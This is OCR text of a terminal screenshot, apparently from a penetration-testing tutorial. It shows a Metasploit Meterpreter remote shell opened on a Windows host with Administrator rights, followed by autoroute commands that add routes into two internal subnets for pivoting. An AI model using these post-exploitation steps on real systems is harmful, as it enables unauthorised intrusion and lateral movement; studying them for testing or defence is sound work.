 aliyun - root@xiaodi: ~ - Xshell 5
0K/s
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
test
1 aliyun × 2 aliyun × 3 aliyun × 4 aliyun × +
[*] Sending stage (200774 bytes) to 111.178.41.11
[*] Meterpreter session 1 opened (172.16.0.25:9999 -> 111.178.41.11:13327) at 2022-11-21 20:45:15 +0800
meterpreter > getuid
Server username: WIN-3F3NJQQR88K\Administrator
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] No routes have been added yet
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against WIN-3F3NJQQR88K
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.1.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.2.0/255.255.255.0 from host's routing table.
meterpreter >
T
文件
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22 SSH2 xterm 112x19 19,15 4 会话